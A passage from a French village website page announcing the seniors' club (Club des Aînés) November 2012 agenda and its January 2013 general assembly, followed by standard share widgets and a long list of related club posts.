Le prix et le menu seront communiqués à l&rsquo;inscription (Donnez votre avis dès à présent).</p>
<p style="text-align: justify;" align="justify">En vue de l&rsquo;assemblée générale  le 26 janvier 2013 ( suivie du repas de l&rsquo;amitié) , il est fait appel à candidatures pour le renouvellement du 1/3 du CA. Se représentent Colette Alary, Fernand Alcovéro, Monique Douyère, Marthe Sola.</p>
<p align="center">Informations 04 68 78 87 03<br />
Permanence à La Maison des Aînés mardi et vendredi de 10 h à 12 h.</p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/club-des-aines/" rel="tag">Club des Aînés</a></span>				<span style="display:none" class="updated">2012-11-01</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/agenda-novembre-du-club-des-aines-images-gym/" data-text="Agenda Novembre du Club des Aînés" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/agenda-novembre-du-club-des-aines-images-gym/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-aines/" title="Permaliens vers Chez nos Aînés" rel="bookmark">Chez nos Aînés</a></h3>
				<p class="post-meta"><span>4 octobre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/photo-de-famille-de-nos-aines/" title="Permaliens vers Photo de « Famille » de Nos Aînés" rel="bookmark">Photo de « Famille » de Nos Aînés</a></h3>
				<p class="post-meta"><span>4 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/henriette-blanquier-sen-est-allee-nos-cousettes-dans-la-peine/" title="Permaliens vers Henriette Blanquier s&rsquo;en est allée, nos cousettes dans la peine&#8230;" rel="bookmark">Henriette Blanquier s&rsquo;en est allée, nos cousettes dans la peine&#8230;</a></h3>
				<p class="post-meta"><span>5 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/monique-douyere-elue-presidente-du-club-des-aines/" title="Permaliens vers Monique Douyère élue Présidente du Club des Aînés" rel="bookmark">Monique Douyère élue Présidente du Club des Aînés</a></h3>
				<p class="post-meta"><span>11 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-en-ag/" title="Permaliens vers Nos Aînés en AG" rel="bookmark">Nos Aînés en AG</a></h3>
				<p class="post-meta"><span>2 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-cousettes-mobilisees-pour-les-sinistres/" title="Permaliens vers Nos Cousettes mobilisées pour les Sinistrés" rel="bookmark">Nos Cousettes mobilisées pour les Sinistrés</a></h3>
				<p class="post-meta"><span>5 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cet-apres-midi-au-club-des-aines/" title="Permaliens vers Cet après midi au Club des Ainés" rel="bookmark">Cet après midi au Club des Ainés</a></h3>
				<p class="post-meta"><span>29 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-saison-animee-pour-le-club-des-aines/" title="Permaliens vers Fin de saison animée pour le club des Aînés" rel="bookmark">Fin de saison animée pour le club des Aînés</a></h3>
				<p class="post-meta"><span>7 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-des-aines-en-balade-2/" title="Permaliens vers Le club des Aînés en balade" rel="bookmark">Le club des Aînés en balade</a></h3>
				<p class="post-meta"><span>2 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-en-mode-carnaval/" title="Permaliens vers Nos Aînés en mode Carnaval" rel="bookmark">Nos Aînés en mode Carnaval</a></h3>
				<p class="post-meta"><span>12 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-aines-evoluent-entre-distraction-solidarite-et-voyage/" title="Permaliens vers Les Aînés évoluent entre distraction, solidarité et voyage" rel="bookmark">Les Aînés évoluent entre distraction, solidarité et voyage</a></h3>
				<p class="post-meta"><span>6 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-seniors-entretiennent-leur-forme/" title="Permaliens vers Les seniors entretiennent leur forme" rel="bookmark">Les seniors entretiennent leur forme</a></h3>
				<p class="post-meta"><span>19 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-journee-de-nos-aines/" title="Permaliens vers Belle journée de nos aînés" rel="bookmark">Belle journée de nos aînés</a></h3>
				<p class="post-meta"><span>21 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-etaient-de-sortie/" title="Permaliens vers Nos Aînés étaient de sortie" rel="bookmark">Nos Aînés étaient de sortie</a></h3>
				<p class="post-meta"><span>14 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-septembre-au-club-des-aines-4/" title="Permaliens vers En Septembre au Club des Aînés" rel="bookmark">En Septembre au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-juin-au-club-des-aines-4/" title="Permaliens vers En Juin au Club des Aînés" rel="bookmark">En Juin au Club des Aînés</a></h3>
				<p class="post-meta"><span>2 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-cousettes-du-club-des-aines-et-les-images-du-repas-de-lamitie/" title="Permaliens vers Les Cousettes du club des Aînés et les images du repas de l&rsquo;amitié" rel="bookmark">Les Cousettes du club des Aînés et les images du repas de l&rsquo;amitié</a></h3>
				<p class="post-meta"><span>24 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-aines-sont-tres-actifs/" title="Permaliens vers Les Aînés sont très actifs" rel="bookmark">Les Aînés sont très actifs</a></h3>
				<p class="post-meta"><span>16 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carnaval-au-club-des-aines/" title="Permaliens vers Carnaval au Club des Ainés" rel="bookmark">Carnaval au Club des Ainés</a></h3>
				<p class="post-meta"><span>12 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-sur-la-la-section-gym-du-club-des-aines/" title="Permaliens vers Zoom sur la la section gym du Club des Aînes" rel="bookmark">Zoom sur la la section gym du Club des Aînes</a></h3>
				<p class="post-meta"><span>17 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-repas-de-lamitie-de-decembre-en-images/" title="Permaliens vers Le repas de l&rsquo;amitié de décembre en images" rel="bookmark">Le repas de l&rsquo;amitié de décembre en images</a></h3>
				<p class="post-meta"><span>15 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-janvier-au-club-des-aines-3/" title="Permaliens vers En Janvier au Club des Aînés" rel="bookmark">En Janvier au Club des Aînés</a></h3>
				<p class="post-meta"><span>4 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-decembre-au-club-des-aines-4/" title="Permaliens vers En décembre au Club des Aînés" rel="bookmark">En décembre au Club des Aînés</a></h3>
				<p class="post-meta"><span>2 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-des-aines-en-escapade-italienne/" title="Permaliens vers Le Club des Aînés en Escapade Italienne" rel="bookmark">Le Club des Aînés en Escapade Italienne</a></h3>
				<p class="post-meta"><span>24 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-octobre-au-club-des-aines-4/" title="Permaliens vers En Octobre au Club des Aînés" rel="bookmark">En Octobre au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-des-aines-a-du-coeur-et-sait-samuser/" title="Permaliens vers Le club des Aînés a du cœur et sait s&rsquo;amuser" rel="bookmark">Le club des Aînés a du cœur et sait s&rsquo;amuser</a></h3>
				<p class="post-meta"><span>27 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-des-aines-est-pret-pour-la-reprise-de-ses-activites/" title="Permaliens vers Le Club des Aînés est prêt pour la reprise de ses activités" rel="bookmark">Le Club des Aînés est prêt pour la reprise de ses activités</a></h3>
				<p class="post-meta"><span>23 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-et-leurs-amis-en-balade/" title="Permaliens vers Nos Aînés et leurs amis en Balade" rel="bookmark">Nos Aînés et leurs amis en Balade</a></h3>
				<p class="post-meta"><span>16 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-repas-de-lamitie-de-nos-aines/" title="Permaliens vers Le Repas de l&rsquo;Amitié de nos Aînés" rel="bookmark">Le Repas de l&rsquo;Amitié de nos Aînés</a></h3>
				<p class="post-meta"><span>1 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-juin-au-club-des-aines-3/" title="Permaliens vers En Juin au Club des Aînés" rel="bookmark">En Juin au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-avril-au-club-des-aines-4/" title="Permaliens vers En Avril au Club des Aînés" rel="bookmark">En Avril au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-mars-au-club-des-aines-4/" title="Permaliens vers En Mars au Club des Aînés" rel="bookmark">En Mars au Club des Aînés</a></h3>
				<p class="post-meta"><span>3 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-carnaval-du-club-des-aines-en-images/" title="Permaliens vers Le Carnaval du Club des Aînés en images" rel="bookmark">Le Carnaval du Club des Aînés en images</a></h3>
				<p class="post-meta"><span>7 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-sur-leur-31-2/" title="Permaliens vers Nos Aînés sur leur 31" rel="bookmark">Nos Aînés sur leur 31</a></h3>
				<p class="post-meta"><span>8 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-janvier-au-club-des-aines-2/" title="Permaliens vers En Janvier au Club des Ainés" rel="bookmark">En Janvier au Club des Ainés</a></h3>
				<p class="post-meta"><span>1 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-aines-henriette-reine-des-cousettes/" title="Permaliens vers Chez nos aînés, Henriette reine des Cousettes" rel="bookmark">Chez nos aînés, Henriette reine des Cousettes</a></h3>
				<p class="post-meta"><span>5 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-decembre-au-club-des-aines-3/" title="Permaliens vers En décembre au club des Aînés" rel="bookmark">En décembre au club des Aînés</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-souvenir-de-nos-aines-a-figueras/" title="Permaliens vers L&rsquo;album Souvenir de nos Aînés à Figuéras" rel="bookmark">L&rsquo;album Souvenir de nos Aînés à Figuéras</a></h3>
				<p class="post-meta"><span>15 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-novembre-au-club-des-aines-2/" title="Permaliens vers En Novembre au Club des Aînés" rel="bookmark">En Novembre au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-octobre-au-club-des-aines-3/" title="Permaliens vers En Octobre au Club des Ainés" rel="bookmark">En Octobre au Club des Ainés</a></h3>
				<p class="post-meta"><span>1 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-cousettes-du-club-des-aines-2/" title="Permaliens vers Nos Cousettes du Club des Aînés&#8230;" rel="bookmark">Nos Cousettes du Club des Aînés&#8230;</a></h3>
				<p class="post-meta"><span>15 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-au-pas-de-la-case/" title="Permaliens vers Nos Aînés au Pas de la Case" rel="bookmark">Nos Aînés au Pas de la Case</a></h3>
				<p class="post-meta"><span>7 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-septembre-au-club-des-aines/" title="Permaliens vers En Septembre au Club des Aînés" rel="bookmark">En Septembre au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/repas-champetre-pour-le-club-des-aines/" title="Permaliens vers Repas Champêtre pour le Club des Aînés" rel="bookmark">Repas Champêtre pour le Club des Aînés</a></h3>
				<p class="post-meta"><span>10 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-en-balade/" title="Permaliens vers Nos Aînés en Balade" rel="bookmark">Nos Aînés en Balade</a></h3>
				<p class="post-meta"><span>10 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/repas-de-lamitie-de-nos-aines-les-mamans-bichonnees/" title="Permaliens vers Repas de l&rsquo;Amitié de Nos Aînés : les mamans bichonnées&#8230;" rel="bookmark">Repas de l&rsquo;Amitié de Nos Aînés : les mamans bichonnées&#8230;</a></h3>
				<p class="post-meta"><span>5 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-a-barbaira-pour-le-club-des-aines/" title="Permaliens vers Marche à Barbaira pour le Club des Aînés" rel="bookmark">Marche à Barbaira pour le Club des Aînés</a></h3>
				<p class="post-meta"><span>6 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-mai-au-club-des-aines-2/" title="Permaliens vers En Mai au Club des Aînés" rel="bookmark">En Mai au Club des Aînés</a></h3>
				<p class="post-meta"><span>6 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-brioche-de-lafdaim-au-club-des-aines/" title="Permaliens vers La Brioche de l&rsquo;AFDAIM au Club des Aînés" rel="bookmark">La Brioche de l&rsquo;AFDAIM au Club des Aînés</a></h3>
				<p class="post-meta"><span>15 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-avril-au-club-des-aines-3/" title="Permaliens vers En Avril au Club des Aînés" rel="bookmark">En Avril au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-president-de-nos-aines-reunit-les-bonnes-volontes/" title="Permaliens vers Le Président de nos Aînés réunit les Bonnes Volontés" rel="bookmark">Le Président de nos Aînés réunit les Bonnes Volontés</a></h3>
				<p class="post-meta"><span>20 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-repas-de-lamitie-du-club-des-aines-en-images-2/" title="Permaliens vers Le Repas de l&rsquo;Amitié du Club des Aînés en images" rel="bookmark">Le Repas de l&rsquo;Amitié du Club des Aînés en images</a></h3>
				<p class="post-meta"><span>5 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-mars-au-club-des-aines-3/" title="Permaliens vers En Mars au Club des Aînés" rel="bookmark">En Mars au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-cousettes-fetent-leurs-3-demoiselles/" title="Permaliens vers Les cousettes fêtent leurs 3 « demoiselles »" rel="bookmark">Les cousettes fêtent leurs 3 « demoiselles »</a></h3>
				<p class="post-meta"><span>22 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gouter-carnaval-au-club-des-aines/" title="Permaliens vers Goûter Carnaval au Club des Aînés" rel="bookmark">Goûter Carnaval au Club des Aînés</a></h3>
				<p class="post-meta"><span>7 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-fevrier-au-club-des-aines-les-images-de-lassemblee-generale/" title="Permaliens vers En Février au Club des Aînes + les Images de l&rsquo;Assemblée Générale" rel="bookmark">En Février au Club des Aînes + les Images de l&rsquo;Assemblée Générale</a></h3>
				<p class="post-meta"><span>2 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-galette-au-club-des-aines/" title="Permaliens vers La Galette au Club des Aînés" rel="bookmark">La Galette au Club des Aînés</a></h3>
				<p class="post-meta"><span>15 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-sur-leur-31/" title="Permaliens vers Nos Aînés sur leur 31" rel="bookmark">Nos Aînés sur leur 31</a></h3>
				<p class="post-meta"><span>8 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-janvier-au-club-des-aines-images-des-cousettes/" title="Permaliens vers En Janvier au Club des Aînés + images des cousettes" rel="bookmark">En Janvier au Club des Aînés + images des cousettes</a></h3>
				<p class="post-meta"><span>2 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-a-table-en-toute-amitie/" title="Permaliens vers Nos Aînés à table en toute amitié" rel="bookmark">Nos Aînés à table en toute amitié</a></h3>
				<p class="post-meta"><span>8 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-decembre-au-club-des-aines-2/" title="Permaliens vers En Décembre au Club des Aînés" rel="bookmark">En Décembre au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-en-balade-a-albi/" title="Permaliens vers Nos Aînés en balade à Albi" rel="bookmark">Nos Aînés en balade à Albi</a></h3>
				<p class="post-meta"><span>31 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-repas-de-lamitie-du-club-des-aines-en-images/" title="Permaliens vers Les Repas de l&rsquo;Amitié du Club des Aînés en images" rel="bookmark">Les Repas de l&rsquo;Amitié du Club des Aînés en images</a></h3>
				<p class="post-meta"><span>1 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retrouvailles-et-destination-pas-de-la-case-pour-nos-aines/" title="Permaliens vers Retrouvailles et destination Pas de la Case pour nos Aînés" rel="bookmark">Retrouvailles et destination Pas de la Case pour nos Aînés</a></h3>
				<p class="post-meta"><span>8 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-des-aines-en-sortie-gourmande-a-la-bichonniere/" title="Permaliens vers Le Club des Aînés en Sortie Gourmande à la Bichonnière" rel="bookmark">Le Club des Aînés en Sortie Gourmande à la Bichonnière</a></h3>
				<p class="post-meta"><span>29 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-balade-avec-le-club-des-aines/" title="Permaliens vers En balade avec le Club des Aînés" rel="bookmark">En balade avec le Club des Aînés</a></h3>
				<p class="post-meta"><span>8 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-repas-de-lamitie-du-club-des-aines/" title="Permaliens vers Le Repas de l&rsquo;Amitié du Club des Ainés" rel="bookmark">Le Repas de l&rsquo;Amitié du Club des Ainés</a></h3>
				<p class="post-meta"><span>2 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-juin-au-club-des-aines/" title="Permaliens vers En Juin au Club des Ainés" rel="bookmark">En Juin au Club des Ainés</a></h3>
				<p class="post-meta"><span>1 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-voyage-de-nos-aines-en-terre-iberique/" title="Permaliens vers Beau Voyage de Nos Aînés en Terre Ibérique" rel="bookmark">Beau Voyage de Nos Aînés en Terre Ibérique</a></h3>
				<p class="post-meta"><span>7 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-mai-au-club-des-aines/" title="Permaliens vers En Mai au Club des Aînés" rel="bookmark">En Mai au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-des-aines-en-balade/" title="Permaliens vers Le Club des Aînés en balade" rel="bookmark">Le Club des Aînés en balade</a></h3>
				<p class="post-meta"><span>11 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-brioche-de-lafdaim-au-coeur-du-gouter-dansant-du-club-des-aines/" title="Permaliens vers La brioche de l&rsquo;AFDAIM au coeur du Goûter Dansant du Club des Aînés" rel="bookmark">La brioche de l&rsquo;AFDAIM au coeur du Goûter Dansant du Club des Aînés</a></h3>
				<p class="post-meta"><span>2 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-avril-au-club-des-aines-2/" title="Permaliens vers En avril au Club des Aînés" rel="bookmark">En avril au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-des-aines-a-table-pour-leur/" title="Permaliens vers Le Club des Aînés à table pour son repas de l&rsquo;amitié" rel="bookmark">Le Club des Aînés à table pour son repas de l&rsquo;amitié</a></h3>
				<p class="post-meta"><span>2 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-mars-au-club-des-aines-2/" title="Permaliens vers En Mars au Club des Aînés" rel="bookmark">En Mars au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gouter-dansant-en-mode-carnaval-au-club-des-aines/" title="Permaliens vers Goûter Dansant en Mode Carnaval au Club des Aînés" rel="bookmark">Goûter Dansant en Mode Carnaval au Club des Aînés</a></h3>
				<p class="post-meta"><span>7 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-fevrier-au-club-des-aines/" title="Permaliens vers En Février au Club des Aînés" rel="bookmark">En Février au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-club-des-aines-en-assemblee-generale/" title="Permaliens vers Le Club des Aînés en Assemblée Générale" rel="bookmark">Le Club des Aînés en Assemblée Générale</a></h3>
				<p class="post-meta"><span>30 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-reveillon-du-club-des-aines-2/" title="Permaliens vers Le réveillon du Club des Aînés" rel="bookmark">Le réveillon du Club des Aînés</a></h3>
				<p class="post-meta"><span>7 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-decembre-au-club-des-aines/" title="Permaliens vers En décembre au Club des Aînés" rel="bookmark">En décembre au Club des Aînés</a></h3>
				<p class="post-meta"><span>2 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-repas-de-lamitie-du-club-des-aines-en-images/" title="Permaliens vers Le repas de l&rsquo;amitié du Club des Aînés en images" rel="bookmark">Le repas de l&rsquo;amitié du Club des Aînés en images</a></h3>
				<p class="post-meta"><span>29 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-novembre-au-club-des-aines/" title="Permaliens vers En Novembre au Club des Aînés" rel="bookmark">En Novembre au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bordee-agathoise-pour-nos-aines/" title="Permaliens vers Bordée Agathoise pour nos Aînés" rel="bookmark">Bordée Agathoise pour nos Aînés</a></h3>
				<p class="post-meta"><span>6 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/repas-de-lamitie-chez-nos-aines/" title="Permaliens vers Repas de l&rsquo;Amitié chez Nos Aînés" rel="bookmark">Repas de l&rsquo;Amitié chez Nos Aînés</a></h3>
				<p class="post-meta"><span>1 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-octobre-au-club-des-aines/" title="Permaliens vers En Octobre au Club des Aînés" rel="bookmark">En Octobre au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-cousettes-du-club-des-aines-pretes-pour-le-forum/" title="Permaliens vers Les cousettes du Club des Aînés prêtes pour le forum" rel="bookmark">Les cousettes du Club des Aînés prêtes pour le forum</a></h3>
				<p class="post-meta"><span>14 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-septembre-au-club-des-aines-images/" title="Permaliens vers En septembre au Club des Aînés + images" rel="bookmark">En septembre au Club des Aînés + images</a></h3>
				<p class="post-meta"><span>1 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-aines-au-labyrinthe/" title="Permaliens vers Le Club des Aînés au Labyrinthe" rel="bookmark">Le Club des Aînés au Labyrinthe</a></h3>
				<p class="post-meta"><span>9 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-juin-au-club-des-aines-images-des-cousettes-et-fete-des-meres/" title="Permaliens vers En Juin au Club des Aînés + Images des cousettes et fête des Mères" rel="bookmark">En Juin au Club des Aînés + Images des cousettes et fête des Mères</a></h3>
				<p class="post-meta"><span>1 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-mai-au-club-des-aines-images-repas-de-lamitie-davril/" title="Permaliens vers En Mai Au Club des Aînés + Images Repas de l&rsquo;amitié d&rsquo;Avril" rel="bookmark">En Mai Au Club des Aînés + Images Repas de l&rsquo;amitié d&rsquo;Avril</a></h3>
				<p class="post-meta"><span>1 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-avril-au-club-des-aines/" title="Permaliens vers En Avril au Club des Aînés" rel="bookmark">En Avril au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-mars-au-club-des-aines/" title="Permaliens vers En Mars au Club des Aînés" rel="bookmark">En Mars au Club des Aînés</a></h3>
				<p class="post-meta"><span>1 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/" title="Permaliens vers Club des Aînés" rel="bookmark">Club des Aînés</a></h3>
				<p class="post-meta"><span>13 février 2013</span></p>
			</div>
